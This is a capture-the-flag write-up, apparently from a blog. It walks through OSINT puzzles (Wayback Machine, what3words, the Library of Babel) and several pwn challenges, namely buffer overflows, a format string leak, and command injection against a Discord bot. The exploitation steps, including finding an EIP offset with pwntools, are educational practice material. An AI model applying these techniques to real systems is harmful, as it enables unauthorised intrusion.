
In English it says This tweet is no longer available:


There is a marvelous tool available for us called The Wayback Machine which is an archive of the whole internet that you can consult whenever you want to go back in the past.
We will try and use it to reveal the deleted tweet from Elliot A:
OpSec Fail
Problem
If we keep scrolling through Elliot A’s Twitter account we spot somebody interacted with him asking where to meet. And he actually replied. Whoooops.

Solution
Immediately after I saw the 3 /// and that sequence of 3 random words separated by dots I remembered a very useful emergency app I downloaded 1 year ago and forgot about it.
What 3 words is a solution in case you get lost in a trip or you just want to accurately give an address. The devs divided the whole world in squares of 3 by 3 meters, naming every each one of them after 3 random unique words in plain English that will never change.
The only thing we need to do is going to their website and searching those 3 words we found. The [] marks the location of the treasure.

FCTF{Demo's Wonder Wheel Amusement Park}
(Hard) Libraries
Problem
"You have all you need to find me."
Let’s then investigate about what we already have:
Investigation
Dade’s twitter hints:

1) Volume? 29? Weird, let’s make a note of it for later.

2) This reference to Hackers (the legendary movie (from which the author of the callenge also took “Real life” Zero-cool’s name (thank you, SecComet))), made me revisit SecComet’s profile since I saw something similar:

So we have wall 2 and shelf 5. Nonsense in the line of the volumes.
Elliot’s Twitter:

Remember the video from earlier? There was another hint on it! Page 189
SecComet’s Twitter:


There was a tweet about a pastebin but got erased, so checked in his github and there it was.
Solution
Putting everything together
So far we have:
1) Wall 2 2) Shelf 5 3) Volume 29 4) Page 189 5) A long hex string 6) No clue on what to do with all this.
Fortunately the author released a hint that said "Library of Babel", referencing the universe of the book from Jorge Luis Borges, where the whole world is a gigantic library made out of hexagons, 2 walls are for connecting with other hexagons and the other 4 are divided in 5 shelves, with 32 volumes in each shelf, where all the knowledge of the world is held in volumes made out of 410 pages using only 25 characters. Apparently that universe exists today on the internet on the website https://libraryofbabel.info, amazing! Now we can finally use all the nonsense we previously gathered and get our flag out of it:


This was by far the challenge I enjoyed the most. It wasn’t only the challenge I spent more time on, I wasn’t even able to solve it by the time the CTF finished because I was making a rookie mistake: I used wrongly the website, using Search instead of Browse. Very nice one SecComet
Pwn challenges
The category that makes me wish I were a pwn ninja, but I’ve yet to learn like… a LOT.
TakeItBack
Problem
For this challenge we only really need to get back to basics, as the name well suggests.
If we take a look at the code we are provided with, we can observe it’s allocating a buffer for 64 characters.


Solution
Just throw a good bunch of your favourite letters to it or headbang the keyboard for a while (64 or more) and the buffer will overflow spitting out the flag.
Kevin Mitnick
Problem
The bot at discord has a flag. Let’s get it!
Solution

After fiddling around with the bot, we find that we can issue the command !beep for unlocking extra functionalities. We can use the sed command so let’s see what’s this bot made of!

If we issue the wrong command, it will tell us itself what’s the command it attempted to execute, so we know now:
- That we can’t use any special characters, and
- It’s reading a .py script with quotes on it.
We need to get around it and explore the folder the bot is in.

You have a “Leek”
Problem:
I’ve particularly enjoyed this one. I didn’t know anything about format string vulnerabilities before so the research I had to do was exhausting, but very rewarding!

Solution:
From the code we know the flag is stored somewhere in the stack when the main function is called. Let’s compile and debug it!
After trying to exploit it by a number of ways, I got hinted on format string vulnerabilities and tried it.

It works! It’s leaking info about the addresses of the stack! We need now to read the contents of the stack, so we use %x to get the stack in hex values to avoid bad decoded symbols:


Now that we have the hex bytes, we need to rearrange them since the binary is a 32-bit executable so its architecture is little endian. We need to swap over the bytes and there we have our flag!
(Moderate) 0overflow
Problem
Although the name gives a really nice hint, it was no easy task at all for me getting this one.

We are told the address in memory of the secret flag. If we try to connect several times we see the address changes every time, which means ASLR (Address Space Layout Randomization) mode is activated, so vaguely speaking every time the program is called it will generate different adress spaces. With all this information, in order to get our flag popping up in our shell, we will need:
- To calculate the offset where we can overwrite the EIP to point towards the address in which the secret is waiting for us
- To write an exploit to get the address and parse it into our payload.
We are provided with the binary, let’s take a look at its guts then!!
Solution
First thing we must do is finding the offset.

We see it’s indeed possible to overflow it and therefore we must find the exact point at where we can overflow the stack and overwrite right to the pointer. For that, we can use a cyclic pattern using pwntools:
With pwn.cyclic_gen().get() we can create a De Brujin sequence to easily find the offset. If we copy/paste the pattern into the running program and check where is the EIP pointing at, we can get back to the python terminal and put the address into a find method to discover how long is the offset. For this instance, see the image below:

We see the register is pointing at 0x61616169. Bear in mind 32-bit ELF binaries are little endian, this means we need to flip it back in python to find the right offset. Checking with the ascii table, 61 is a and 69 is i, so if we are seeing 61 61 61 69 in the pointer we need to flip it back to 69 61 61 61 because of the endianness. Then it’s a piece of cake going back to our python terminal and issue cyclic_gen().find(b'iaaa'). We find then our offset is at 32 bytes exactly from the beginning.

Good news! We can go on with creating our exploit script!!!

For it I will be using python3 and the modules struct and pwntools
I’ve created it with comments so I think the image is self-explanatory if you have been following the write-up, here you go!
